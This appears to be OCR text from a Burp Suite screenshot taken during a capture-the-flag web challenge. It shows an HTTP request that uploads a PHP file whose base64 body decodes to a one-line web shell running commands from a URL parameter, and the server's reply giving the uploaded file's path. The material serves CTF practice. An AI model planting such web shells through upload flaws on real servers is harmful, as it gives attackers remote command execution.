 Send
Cancel
< ▾
> ▾
Target: https://uploader-e91e3190c4fd79a7.ctf.pearlctf.in
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: uploader-e91e3190c4fd79a7.ctf.pearlctf.in
3 Cookie: cf_clearance=
JD2o2LoYBU2TJKNZ8W4S9FKicyxA6gSE.lhuTYgvxeU-1709913179-1.0.1.1-j.ZMRUH..qpn
dJ9IyArNAEJY.KVSXWBJBqLTI95M6ULXNEzwWurP8fRVaQkziq75ABoAnATQANFRKnVN2Pfn1A
4 Content-Length: 220
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
11 Origin: https://uploader-e91e3190c4fd79a7.ctf.pearlctf.in
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4UhzWvTRPUJsVwKg
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://uploader-e91e3190c4fd79a7.ctf.pearlctf.in/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
21
22 ------WebKitFormBoundary4UhzWvTRPUJsVwKg
23 Content-Disposition: form-data; name="file"; filename="skky.php"
24 Content-Type: text/php
25
26 PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+
27 ------WebKitFormBoundary4UhzWvTRPUJsVwKg--
28
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 12 Mar 2024 17:46:47 GMT
4 Server: Apache/2.4.57 (Debian)
5 Strict-Transport-Security: max-age=15552000; includeSubDomains
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.3.3
8 Content-Length: 1627
9
10 File uploaded at
uploads/10.80.1.9/26398c9deb8c36cb3de78baec7da7f4f1be1438aad2876be79d21e959
2d9aea3.php<!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Image Upload Form
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f4f4f4;
20 text-align:center;
21 margin:50px;
22 }
23
24 h1{
25 color:#333;
26 }
27
28 form{
29 max-width:400px;
30 margin:20pxauto;
31 padding:20px;
32 background-color:#fff;
33 border-radius:8px;
34 box-shadow:0010pxrgba(0,0,0,0.1);
35 }
36
37 label{
38 display:block;
39 margin-bottom:8px;
40 }
41
42 input[type="file"]{
43 width:100%;
44 padding:10px;
Search
0 highlights
Inspector
Selection 40 (0x28)
Selected text
PD9waHAgc3lzdGVtKCRfR0VUWyJj
bWQiXSk7ID8+
Decoded from: Base64
<?php system($_GET["cmd"]);
?>
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
Response headers 7